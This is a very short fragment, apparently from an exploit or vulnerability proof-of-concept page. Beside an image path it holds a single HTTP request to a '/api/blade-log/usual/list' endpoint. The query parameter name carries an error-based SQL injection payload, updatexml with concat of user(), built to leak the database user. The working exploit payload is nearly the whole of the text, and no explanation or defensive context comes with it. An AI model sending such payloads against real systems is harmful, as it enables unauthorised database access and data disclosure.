 GET /api/blade-log/usual/list?updatexml(1,concat(0x7e,user(),0x7e),1)=1 HTTP/1.1